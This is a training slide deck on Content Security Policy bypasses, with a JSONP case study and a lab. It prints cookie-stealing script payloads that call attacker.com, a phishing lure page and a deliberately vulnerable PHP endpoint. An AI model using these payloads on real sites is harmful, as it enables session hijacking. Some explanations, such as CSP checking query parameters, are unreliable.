
Method 4: HTTP Parameter Pollution
Vulnerable Endpoint:
Why it works:
https://victim.com/api/data?callback=processData
Server uses first callback parameter
CSP checks last callback parameter
Mismatch allows bypass
Attack:
<script src="https://victim.com/api/data?callback=alert&callback=processData"></script>
Server Response:
alert({"data":"value"})

Slide 34



Method 5: Time-of-Check Time-of-Use (TOCTOU)
Concept:
Change script content after CSP validation but before execution.
Attack Steps:
Step 1: Host script with benign content
Step 2: Wait for CSP validation
Step 3: Replace with malicious content
// https://victim.com/user-script.js
console.log('Hello World');
// https://victim.com/user-script.js (updated)
alert(document.cookie);
Why it might work:
CSP validates at load time
Script can change before execution
Race condition exploitation

Slide 35

2020
Case Study: Real-World Attack
eBay CSP Bypass
In 2020, security researcher Yasser Ali discovered a critical CSP bypass vulnerability in eBay that allowed full account takeover.

Slide 36

Vulnerable CSP Policy
Content-Security-Policy:
script-src 'self' 'unsafe-inline' 'unsafe-eval'
https://*.ebay.com
https://*.ebaystatic.com
https://www.google-analytics.com
https://www.googletagmanager.com;
Weaknesses:
✗ unsafe-inline allowed
✗ unsafe-eval allowed
✗ Wildcard subdomains
✗ Multiple third-party domains

Slide 37

Attack Vector Discovered
Step 1: Finding JSONP Endpoint
Researcher discovered JSONP endpoint:
https://vi.vipr.ebaystatic.com/v1/picture/callback=test
Response:
test({"image":"https://..."})
Step 2: Crafting Exploit
<script src="https://vi.vipr.ebaystatic.com/v1/picture?callback=alert(document.cookie)"></script>
Result:
alert(document.cookie)({"image":"https://..."})
Syntax Error! - Doesn't execute properly.

Slide 38

Step 3: Refining Exploit
<script src="https://vi.vipr.ebaystatic.com/v1/picture?callback=fetch('https://attacker.com/steal?cookie='+document.cookie)//"></script>
Result:
fetch('https://attacker.com/steal?cookie='+document.cookie)//({"image":"https://..."})
Success! - Comment operator // ignores JSON response.

Slide 39
Step 4: Full Exploitation
Malicious Page:
<!DOCTYPE html>
<html>
<body>
<h1>Click here for free iPhone!</h1>
<script src="https://vi.vipr.ebaystatic.com/v1/picture?callback=fetch('https://attacker.com/steal?cookie='+document.cookie)//"></script>
</body>
</html>
Attack Flow:
01
02
03
Victim clicks malicious link
Script loads from whitelisted eBay domain
Cookie stolen via fetch() to attacker server
04
05
Attacker uses cookie for session hijacking
Full account takeover achieved

Slide 40

Lab 2: JSONP Endpoint Bypass

Slide 41
Lab 2: JSONP Endpoint Bypass
Setup
api.php (Vulnerable JSONP Endpoint):
<?php
header("Content-Security-Policy: script-src 'self' https://api.example.com");
header("Content-Type: application/json");
$callback = $_GET['callback'] ?? 'callback';
// JSONP endpoint (vulnerable)
$data = array('user' => 'admin', 'role' => 'admin');
echo $callback . '(' . json_encode($data) . ')';
?>
Exploitation
An attacker can embed a script tag on their page pointing to the vulnerable JSONP endpoint. This executes the JSONP response in the attacker's context, allowing them to steal sensitive data (e.g., user details) despite the Content Security Policy designed to restrict script sources.
Fix
<?php
// Remove JSONP support
header("Content-Security-Policy: script-src 'self'");
header("Content-Type: application/json");
// Return JSON only (no callback)
$data = array('user' => 'admin', 'role' => 'admin');
echo json_encode($data);
?>

